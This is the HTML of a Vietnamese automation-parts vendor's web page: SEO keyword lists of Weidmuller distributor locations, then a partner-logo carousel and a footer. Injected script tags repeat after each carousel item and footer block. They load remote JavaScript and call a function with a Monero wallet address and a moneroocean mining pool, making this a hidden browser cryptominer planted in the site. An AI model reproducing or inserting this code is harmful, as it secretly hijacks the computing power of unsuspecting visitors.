cung cấp&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller C&aacute;t L&aacute;i,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP 1,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP 2,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghệ cao Quận 9,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Long An,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Cần Thơ,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;, nh&agrave; nhập khẩu&nbsp;Weidmuller,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Huế,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Dung Quất,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghệ cao quận 9,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP 1,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP 2,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n Tạo,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Long An,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Cần Thơ,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Ki&ecirc;n Giang<br />
<br />
Nh&agrave; ph&acirc;n phối Bộ nguồn tổ ong Weidmuller, Đại l&yacute; Bộ nguồn tổ ong Weidmuller Việt Nam, Distributor Bộ nguồn tổ ong Weidmuller Việt Nam,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller, Đại l&yacute;&nbsp;Bộ nguồn tổ ong Weidmuller Hồ Ch&iacute; Minh,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller H&agrave; Nội,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Bắc Ninh,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Hải Ph&ograve;ng,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Đ&agrave; Nẵng,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Quảng Nam,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Vũng T&agrave;u,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Ph&uacute; Mỹ,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller B&igrave;nh Dương,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Đồng Nai,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Long An,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Cần Thơ,&nbsp;Đại l&yacute; Bộ nguồn tổ ong Weidmuller Huế, nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Việt Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller H&agrave; Nội,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Bắc Ninh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Huế,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Ninh B&igrave;nh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Quảng Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Dung Quất,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Đồng Nai,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Vsip 1,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Vsip 2,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller VSIP I,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller VSIP II,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Long An,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn tổ ong Weidmuller Cần Thơ, distributor&nbsp;Bộ nguồn tổ ong Weidmuller Việt Nam,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Hồ Ch&iacute; Minh,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller H&agrave; Nội,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Bắc Ninh,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Hải Ph&ograve;ng,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller&nbsp; Huế ,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Đ&agrave; Nẵng,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Quảng Nam,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Dung Quất,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Định,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Đồng Nai,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Vũng T&agrave;u,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Ph&uacute; Mỹ,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller C&aacute;t L&aacute;i,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Dương,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 1,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 2,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller VSIP I,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller VSIP II,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Long An,&nbsp;distributor&nbsp;Bộ nguồn tổ ong Weidmuller Cần Thơ, nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Việt Nam,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller H&agrave; Nội,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Bắc Ninh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Huế,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Quảng Nam,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Đồng Nai,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller C&aacute;t L&aacute;i,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 1,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 2,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller VSIP I,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller VSIP II,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghệ cao Quận 9,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Long An,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller Cần Thơ,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;, nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Việt Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller H&agrave; Nội,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Bắc Ninh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Huế,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Quảng Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Dung Quất,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Đồng Nai,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghệ cao quận 9,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 1,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller VSIP 2,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller VSIP I,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller VSIP II,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller khu c&ocirc;ng nghiệp T&acirc;n Tạo,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Long An,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Cần Thơ,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn tổ ong Weidmuller Ki&ecirc;n Giang
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div>



</main>
    
<section id="partner">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="slide-partner">
                    <div class="owl-carousel">
                                <div class="item">
                                    <a href="tienhungtech.com" title="BICH HANH" target="_blank"><img src="/Document/Images/partner/1446191000_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/kinh-do.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="POSCO" target="_blank"><img src="/Document/Images/partner/POSCO_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="HOLCIM" target="_blank"><img src="/Document/Images/partner/holcim-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/24_Duy_Tan.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="BULESCOPE" target="_blank"><img src="/Document/Images/partner/Bluescope-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="TON DONG A" target="_blank"><img src="/Document/Images/partner/TON-DONG-A.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="THP" target="_blank"><img src="/Document/Images/partner/thp-group.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="DAM CA MAU" target="_blank"><img src="/Document/Images/partner/Dam-Ca-Mau.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

    <footer class="footer-page">
        <div class="container">
            <div class="row">
                
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>GIỚI THIỆU</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/gia-tri-cot-loi--234360" title="Gi&#225; trị cốt l&#245;i.">Gi&#225; trị cốt l&#245;i.</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>CH&#205;NH S&#193;CH TIẾN HƯNG</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/chinh-sach-bao-mat-234364" title="Ch&#237;nh s&#225;ch bảo mật">Ch&#237;nh s&#225;ch bảo mật</a></li>
                            <li><a href="/tin-tuc/chinh-sach-doi-tra-hang-234363" title="Ch&#237;nh s&#225;ch đổi trả h&#224;ng">Ch&#237;nh s&#225;ch đổi trả h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-van-chuyen-va-giao-hang-234362" title="Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng">Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-bao-hanh-234361" title="Ch&#237;nh s&#225;ch bảo h&#224;nh">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                            <li><a href="/tin-tuc/quy-dinh-va-hinh-thuc-thanh-toan-234359" title="Quy định v&#224; h&#236;nh thức thanh to&#225;n">Quy định v&#224; h&#236;nh thức thanh to&#225;n</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>

                
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Về chúng tôi</h2>
        <ul class="menu-footer about">
            <li class="name"><a href="javascript:;">C&#212;NG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG</a></li>
            <li class="address"><i class="fa fa-map-marker"></i><a href="javascript:;">1/80 Cầu X&#233;o, Phường T&#226;n Sơn Nh&#236;, Quận T&#226;n Ph&#250;, TP.HCM,</a></li>
            <li class="phone"><i class="fa fa-phone"></i><a href="javascript:;">+84 933 744 776</a></li>
            <li class="hotline"><i class="fa fa-mobile"></i><a href="javascript:;">028 62828 668</a></li>
            <li class="email"><i class="fa fa-envelope"></i><a href="mailto:info@tienhungtech.com">info@tienhungtech.com</a></li>
            <li class="email"><i class="fa fa-bank"></i><a href="javascript:;">0314184534</a></li>
        </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

    </div>
</div>
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Fanpage Facebook</h2>
        <div class="fanpage">
            <div class="fb-page" data-href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour"></a></blockquote></div>
        </div>
    </div>
</div>

            </div>
        </div>
    </footer>
    <section class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-7 copyright">
                    <p>© 2026 Bản quyền thuộc về TienHungTech.com. Thiết kể bởi <a href="/">TienHungTech.com</a></p>
                </div>
                <div class="col-sm-12 col-md-5">

                </div>
            </div>
        </div>
    </section>

    <script src="/bundles/bootstrap?v=S3y-0UgKhpXuvFUzDioVbtrfDKY1_U9nJFQmwUH6FIw1"></script>

    
    <div id="fb-root"></div>
    <script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=275352342827044";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58601470ddb8373fd2b35764/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89487199-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
